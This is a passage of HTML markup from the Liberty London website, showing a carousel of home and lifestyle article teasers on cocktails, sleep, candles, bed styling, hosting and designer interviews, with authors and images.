                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/summer-cocktail-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210521-summer-cocktails-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210521-summer-cocktails-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210521-summer-cocktails-header?fmt=auto&qlt=75" alt="summer cocktail recipes" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Summer Drinks: Cocktails with Spirit</h4>
            <h5 class="sub-heading portrait-regular m-0">Pour up your summer with cocktail inspiration from the best of our drinks edit.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/at-home-with-katherine-ormerod.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210414-katherine-omerod-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210414-katherine-omerod-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210414-katherine-omerod-header?fmt=auto&qlt=75" alt="at home with katherine ormerod posing on her sofa in front of gallery wall" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home With: Katherine Ormerod</h4>
            <h5 class="sub-heading portrait-regular m-0">Step inside the journalist, author and influencer’s West London home.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-get-a-good-nights-sleep.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/LibertyBedding-4?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/LibertyBedding-4?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/LibertyBedding-4?fmt=auto&qlt=default" width="500" height="650" alt="Luxurious Liberty bedding in green Ianthe print" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Get a Good Night’s Sleep</h4><h5 class="sub-heading portrait-regular m-0">Sure, you could <i>try</i> counting sheep, but might we suggest something a little more substantiated? Like Liberty’s expert-approved guide to better sleep.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-make-your-house-smell-nice.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221014-stately-bouquet-body-image?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221014-stately-bouquet-body-image?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221014-stately-bouquet-body-image?fmt=auto&qlt=75" alt="new liberty candle collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Take Notes: a Scented Candle for Every Room</h4><h5 class="sub-heading portrait-regular m-0">As cooler climes have us tucking ourselves away indoors, there's no better time to light your home in the warming comfort of Liberty's latest collection of luxury scented candles. Here, we find that perfect mood setting for every room of the house</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-christmas-food-gifts.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-food-gifts-for-christmas-liberty?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-food-gifts-for-christmas-liberty?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-food-gifts-for-christmas-liberty?fmt=auto&qlt=75" width="500" height="650" alt="best Liberty food gifts" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Best Christmas Gifts for Self-Proclaimed Foodies</h4><h5 class="sub-heading portrait-regular m-0">From charcuterie board-worthy chutneys to tasty truffles, feast your eyes on Liberty’s cherry-picked edit of the very best Christmas food gifts to indulge in this season</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/anna-and-nina-founders-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/anna-nina-dinner-with-friends?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/anna-nina-dinner-with-friends?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/anna-nina-dinner-with-friends?fmt=auto&qlt=75" alt="anna + nina founders dinner with friends" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Dinner with Friends: Anna + Nina</h4><h5 class="sub-heading portrait-regular m-0">Sitting down over dinner, founders Anna de Lanoy Meijer and Nina Poot discuss 10 years of Anna + Nina, getting into business with your friend and how Amsterdam has shaped the brand</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/how-to-dress-a-bed.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-dress-a-bed-the-liberty-way?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-dress-a-bed-the-liberty-way?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-dress-a-bed-the-liberty-way?fmt=auto&qlt=75" width="500" height="650" alt="how to dress a bed with Liberty print bedding" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Dress a Bed You Won't Want to Leave</h4><h5 class="sub-heading portrait-regular m-0">You spend the longest, laziest hours in your bedroom so it's only right to make it the most extraordinary room in the house. Liberty shows you how to build a bedscape for dreaming</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-cabana-liberty-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221021-cabana-about-collab?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221021-cabana-about-collab?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221021-cabana-about-collab?fmt=auto&qlt=75" alt="about the cabana x liberty collaboration" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">When Liberty Met Cabana</h4><h5 class="sub-heading portrait-regular m-0">What happens when you bring together two European creative houses, both best known for their love of print and colour? A homeware collection that lends our iconic heritage prints a little added Italian flair. Meet: Cabana x Liberty</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-style-a-shelf.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/SHELFSTYLINGIMAGEHEADER?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/SHELFSTYLINGIMAGEHEADER?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/SHELFSTYLINGIMAGEHEADER?fmt=auto&qlt=default" width="500" height="650" alt="how to style the perfect shelf" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Style the Perfect Shelf</h4><h5 class="sub-heading portrait-regular m-0">Curating your shelves is not as easy as it seems. To help you achieve the perfect style to substance ratio, here is our best practise Liberty guide.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/martina-mondadori-hosting-tips.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221021_Cabana_Placesetting_03Retouched?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221021_Cabana_Placesetting_03Retouched?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221021_Cabana_Placesetting_03Retouched?fmt=auto&qlt=75" alt="Cabana x Liberty how to host like an italian" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Cabana x Liberty: Hosting the Italian Way</h4><h5 class="sub-heading portrait-regular m-0">Tastemaker and founder of interiors bible Cabana, Martina Mondadori, shows us how to throw a dinner party the Italian way. Buon appetito!</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/in-the-studio-with-sam-wilde.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210215-sam-wilde-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210215-sam-wilde-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210215-sam-wilde-header?fmt=auto&qlt=75" alt="Sam Wilde textile designer interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Ocean Roll: Sam Wilde</h4>
            <h5 class="sub-heading portrait-regular m-0">Textile designer Sam Wilde translates natural phenomena into bold and beautiful print, in collaboration with Liberty Fabrics.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/at-home-ymc.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210921-ymc-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210921-ymc-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210921-ymc-header?fmt=auto&qlt=75" alt="YMC" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home with: YMC</h4>
            <h5 class="sub-heading portrait-regular m-0">Investing in a VW Campervan has given London-based YMC founder Jimmy Collins the opportunity to explore life outside of the city – without leaving home behind</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jessica Stanley</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jessica Stanley</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
<a href="https://www.libertylondon.com/uk/fall-in-love-at-liberty/" class="mb-0 content-tags" title="View all Fall in Love at Liberty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fall in Love at Liberty</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/valentines-tablescape.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210210-valentines-tablescaping-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210210-valentines-tablescaping-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210210-valentines-tablescaping-header?fmt=auto&qlt=75" alt="set the scene for valentines day with tablescaping" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Set The Scene for Valentines Day</h4><h5 class="sub-heading portrait-regular m-0">Love is in the air, everywhere you look. Love is on the shelves, on the brain, and of course, it’s on the table. Here’s how to experience love, or dinner, like the movies.</h5><span class="portrait-medium-italic d-none mt-3 author">By: Sophie Beresiner</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container"><a href="https://www.libertylondon.com/uk/sophie-beresiner/" class="mb-0 author"><span class="portrait-medium-italic">By: Sophie Beresiner</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/home-decor-trends.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/trending-homeware-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/trending-homeware-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/trending-homeware-hero?fmt=auto&qlt=75" alt="the interior trends trending right now homeware aesthetics" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
